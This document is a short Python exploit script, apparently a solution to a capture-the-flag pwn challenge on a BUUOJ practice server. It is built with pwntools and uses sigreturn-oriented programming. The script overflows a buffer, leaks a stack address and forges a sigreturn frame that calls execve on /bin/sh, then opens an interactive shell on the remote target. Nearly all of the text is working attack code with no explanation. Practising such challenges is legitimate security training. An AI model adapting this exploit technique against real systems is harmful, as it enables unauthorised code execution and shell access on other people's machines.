 1 from pwn import *
2
3 #context.arch='amd64'
4 context(os='linux',arch='amd64',log_level='debug')
5
6 #p=process("./pwn")
7 p=remote('node5.buuoj.cn',27406)
8
9 def leak_address():
10         if(context.arch=='i386'):
11                 return u32(p.recv(4))
12         else :
13                 return u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
14
15 info_addr = lambda tag, addr         :p.info(tag + ': {:#x}'.format(addr))
16
17 syscall_ret = 0x0000000000400517
18 mov_eax_0x3b_ret = 0x00000000004004e3
19 mov_eax_0x0f_ret = 0x00000000004004db
20 vuln_addr = 0x4004f1
21 sigreturn_addr = 0x4004db
22
23
24 payload = b''
25 payload += b'/bin/sh\x00'
26 payload = payload.ljust(0x10,b'\x00')
27 payload += p64(vuln_addr)
28
29 p.send(payload)
30
31 p.recv(32)
32 stack_addr = leak_address()
33 info_addr("stack_Addr",stack_addr)
34
35 p.recv(8)
36
37 sigframe = SigreturnFrame()
38 sigframe.rax = constants.SYS_execve
39 sigframe.rdi = stack_addr - 280
40 sigframe.rsi = 0
41 sigframe.rdx = 0
42 sigframe.rip = syscall_ret
43
44 payload = b'/bin/sh\x00' + b'\x00'*8 + p64(sigreturn_addr) + p64(0x400501) + bytes(sigframe)
45 p.send(payload)
46
47 p.interactive()